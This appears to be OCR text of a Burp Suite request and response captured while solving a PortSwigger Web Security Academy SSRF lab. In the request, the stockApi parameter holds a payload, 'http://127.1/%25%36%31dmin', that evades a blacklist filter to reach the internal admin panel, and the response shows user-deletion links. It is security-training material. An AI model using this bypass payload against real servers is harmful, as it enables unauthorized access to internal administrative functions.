 Request
Pretty Raw Hex \n
1 POST /product/stock HTTP/2
2 Host: 0a1e00dc04ac654c82c4f7310065009f.web-security-academy.net
3 Cookie: session=mhJM3IvMgfecYI13OgkTlt27xRzsLSEZ
4 Content-Length: 35
5 Sec-Ch-Ua: "Not/A)Brand";v="8", "Chromium";v="126"
6 Sec-Ch-Ua-Platform: "Windows"
7 Accept-Language: tr-TR
8 Sec-Ch-Ua-Mobile: ?0
9 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/126.0.6478.127
Safari/537.36
10 Content-Type: application/x-www-form-urlencoded
11 Accept: */*
12 Origin:
https://0a1e00dc04ac654c82c4f7310065009f.web-security-academy.net
13 Sec-Fetch-Site: same-origin
14 Sec-Fetch-Mode: cors
15 Sec-Fetch-Dest: empty
16 Referer:
https://0a1e00dc04ac654c82c4f7310065009f.web-security-academy.net/
product?productId=1
17 Accept-Encoding: gzip, deflate, br
18 Priority: u=1, i
19
20 stockApi=http://127.1/%25%36%31dmin
Search
0 highlights
Response
Pretty Raw Hex Render \n
Web Securit
Academy
SSRF with
blacklist-based
input filter
LAB Not solved
Back to lab description
Home | Admin panel | My account
Users
wiener - Delete
carlos - Delete
Inspector
Notes